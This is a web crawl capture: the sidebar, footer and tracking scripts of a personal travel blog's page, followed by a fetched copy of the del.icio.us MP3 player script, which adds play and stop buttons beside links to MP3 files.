                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/09/'>September 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/11/'>November 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2008/12/'>December 2008</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/01/'>January 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/03/'>March 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2011/02/'>February 2011</a></li>
              
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

                    <li><a href="http://www.wayfaring.com/maps/show/38131">TRAVEL MAP</a></li>                    
                    <li><a href="http://www.filmgeneration.com">FILMGENERATION</a></li>
                    <li><a href="http://earth.google.com/">GOOGLE EARTH</a></li>
                    <li><a href="http://www.timeanddate.com/worldclock/">WORLD CLOCK</a></li>
                    <li><a href="http://news.bbc.co.uk/">BBC NEWS</a></li>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="http://photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://www.imisstony.com/atom.xml">Subscribe</a>
	<br/>
		

	
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<div id="footer">
				<p align="center"><small>&copy; 2007-2010<a href="http://blog.imisstony.com/" 

title="imisstony.com"> imisstony.com</a> | <a 

href="http://www.tonyswarthout.com/">Tony Swarthout </a><br>
No part of the content or the blog may be reproduced without prior written permission. <br>
</p>
</div>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1966817-1";
urchinTracker();
</script>
<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/wherestony.json?callback=twitterCallback2&amp;count=5"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js
body_size: 3409
content:
if(typeof(Delicious) == 'undefined') Delicious = {}
Delicious.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
				var img = document.createElement('img')
				img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; img.title = 'Play'
				img.height = img.width = 12
				img.style.marginRight = '0.5em'
				img.style.cursor = 'pointer'
				img.style.border = '0'
				img.onclick = Delicious.Mp3.makeToggle(img, o.href)
				o.parentNode.insertBefore(img, o)
	}}},
	toggle: function(img, url) {
		if (Delicious.Mp3.playimg == img) Delicious.Mp3.destroy()
		else {
			if (Delicious.Mp3.playimg) Delicious.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/stop.gif'; img.title = 'Stop'; Delicious.Mp3.playimg = img;
			Delicious.Mp3.player = document.createElement('span')
			Delicious.Mp3.player.innerHTML = '<object style="vertical-align:bottom;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="50" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="http://del.icio.us/static/swf/mp3.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:bottom;margin-right:0.2em" src="http://del.icio.us/static/swf/mp3.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="50" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Delicious.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Delicious.Mp3.playimg.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; Delicious.Mp3.playimg = null
		Delicious.Mp3.player.removeChild(Delicious.Mp3.player.firstChild); Delicious.Mp3.player.parentNode.removeChild(Delicious.Mp3.player); Delicious.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Delicious.Mp3.toggle(img, url) }}
}

Delicious.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Delicious.addLoadEvent(Delicious.Mp3.go)
